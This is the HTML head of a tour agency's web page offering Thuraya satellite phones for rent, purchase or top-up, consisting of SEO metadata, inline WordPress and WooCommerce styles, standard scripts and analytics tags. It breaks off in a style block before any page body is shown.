

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jasminetours.com/tours/thuraya-satellite-phone/
body_size: 30180
content:
<!DOCTYPE html>
<!--[if lt IE 9]><script src="https://www.jasminetours.com/wp-content/themes/BookYourTravel/js/html5shiv.js"></script><![endif]-->
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> var jbp_elements_ajax_url = "https://www.jasminetours.com/?ajax-request=jbp_elements";</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.1 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Thuraya Satellite phone - Jasmine Tours 1995 - 2025 thirty years of excellency</title><link rel="preload" data-rocket-preload as="image" href="https://www.jasminetours.com/wp-content/uploads/2023/10/thuraya-phones.jpeg" fetchpriority="high">
	<meta name="description" content="Thuraya or other Satellite phones are available on rent or buy, we also help you to top up your Thuraya phone." />
	<link rel="canonical" href="https://www.jasminetours.com/tours/thuraya-satellite-phone/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thuraya Satellite phone" />
	<meta property="og:description" content="Thuraya or other Satellite phones are available on rent or buy, we also help you to top up your Thuraya phone." />
	<meta property="og:url" content="https://www.jasminetours.com/tours/thuraya-satellite-phone/" />
	<meta property="og:site_name" content="Jasmine Tours 1995 - 2025 thirty years of excellency" />
	<meta property="article:publisher" content="https://www.facebook.com/jasminetours" />
	<meta property="article:modified_time" content="2023-11-01T09:16:37+00:00" />
	<meta property="og:image" content="https://www.jasminetours.com/wp-content/uploads/2023/10/Thuraya-lite-phone.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jasminetours.com/tours/thuraya-satellite-phone/","url":"https://www.jasminetours.com/tours/thuraya-satellite-phone/","name":"Thuraya Satellite phone - Jasmine Tours 1995 - 2025 thirty years of excellency","isPartOf":{"@id":"https://www.jasminetours.com/#website"},"primaryImageOfPage":{"@id":"https://www.jasminetours.com/tours/thuraya-satellite-phone/#primaryimage"},"image":{"@id":"https://www.jasminetours.com/tours/thuraya-satellite-phone/#primaryimage"},"thumbnailUrl":"https://www.jasminetours.com/wp-content/uploads/2023/10/Thuraya-lite-phone.jpg","datePublished":"2023-10-31T05:14:00+00:00","dateModified":"2023-11-01T09:16:37+00:00","description":"Thuraya or other Satellite phones are available on rent or buy, we also help you to top up your Thuraya phone.","breadcrumb":{"@id":"https://www.jasminetours.com/tours/thuraya-satellite-phone/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jasminetours.com/tours/thuraya-satellite-phone/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jasminetours.com/tours/thuraya-satellite-phone/#primaryimage","url":"https://www.jasminetours.com/wp-content/uploads/2023/10/Thuraya-lite-phone.jpg","contentUrl":"https://www.jasminetours.com/wp-content/uploads/2023/10/Thuraya-lite-phone.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.jasminetours.com/tours/thuraya-satellite-phone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jasminetours.com/"},{"@type":"ListItem","position":2,"name":"Thuraya Satellite phone"}]},{"@type":"WebSite","@id":"https://www.jasminetours.com/#website","url":"https://www.jasminetours.com/","name":"www.jasminetours.com","description":"Specialize in Trekking &amp; Mountaineering tour agency in Pakistan","publisher":{"@id":"https://www.jasminetours.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jasminetours.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.jasminetours.com/#organization","name":"Jasmine Tours thirty years of excellency","alternateName":"j","url":"https://www.jasminetours.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jasminetours.com/#/schema/logo/image/","url":"https://www.jasminetours.com/wp-content/uploads/2023/08/logo.png","contentUrl":"https://www.jasminetours.com/wp-content/uploads/2023/08/logo.png","width":186,"height":157,"caption":"Jasmine Tours thirty years of excellency"},"image":{"@id":"https://www.jasminetours.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jasminetours","https://www.instagram.com/jasminetourspakistan/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.jasminetours.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=1767091210' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767091210' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='ditty-displays-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplays.css?ver=1767091210' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ditty-fontawesome-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=1767091210' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='google-language-translator-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/google-language-translator/css/style.css?ver=1767091210' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/google-language-translator/css/toolbar.css?ver=1767091210' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/fonts/font-awesome/font-awesome.css?ver=1767091210' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jblog-icon-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/fonts/jblog-icon/jblog-icon.min.css?ver=1767091210' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='owl-carousel-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/jblog-elements/assets/css/lib/owl.carousel.css?ver=1767091210' type='text/css' media='all' />
<link rel='stylesheet' id='jblog-elements-main-css' href='https://www.jasminetours.com/wp-content/plugins/jblog-elements/assets/css/main.min.css?ver=1.1.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767091210' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767091210' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767091210' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1767091210' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1767091210' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bookyourtravel-font-awesome-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/css/lib/font-awesome.min.css?ver=1767091210' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-base-font-css-style-css' href='//fonts.googleapis.com/css?family=Quicksand%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-heading-font-css-style-css' href='//fonts.googleapis.com/css?family=Fredoka+One%3A400%2C500%2C600%2C700&#038;subset=latin%2Ccyrillic%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext%2Ccyrillic-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-font-icon-style-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bookyourtravel-style-main-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/css/style.css?ver=1767091210' type='text/css' media='screen,print' />
<link rel='stylesheet' id='bookyourtravel-style-css' href='https://www.jasminetours.com/wp-content/themes/BookYourTravel/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bookyourtravel-style-pp-css' href='https://www.jasminetours.com/wp-content/themes/BookYourTravel/css/lib/prettyPhoto.min.css?ver=8.19.59' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='bookyourtravel-lightSlider-style-css' href='https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/includes/plugins/lightSlider/css/lightSlider.css?ver=1767091218' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.jasminetours.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jasminetours.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.jasminetours.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1767091210" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KFTQFZF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.jasminetours.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KFTQFZF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#e91e63;}.goog-te-gadget .goog-te-combo{width:100%;}</style><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="8m7yCvuYywjThMDBb147K-Y0fdyosuW16fbEFcgkz_s" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XB9D3S7FKM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XB9D3S7FKM');
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="bookyourtravel-customizer-css">.single .inner-nav li { background:#eeeeee; }
.single .inner-nav li:hover, .single .inner-nav li.active, .single .inner-nav li.active:hover, .single .inner-nav li.current-menu-item, .single .inner-nav li.current-menu-item:hover { background:#222222; }
.single .inner-nav li.active a:after, .single .inner-nav li.current-menu-item a:after { border-left-color:#222222; }
.single .main .inner-nav li:not(.active):not(:hover) a { color:#333333 !important; }
.ui-datepicker .ui-datepicker-unselectable,.f-item .unavailable span,.ui-datepicker-multi td,.ui-datepicker .ui-datepicker-unselectable,.ui-datepicker-calendar tbody .ui-datepicker-unselectable.ui-state-disabled .ui-state-default  { background:#eeeeee; }
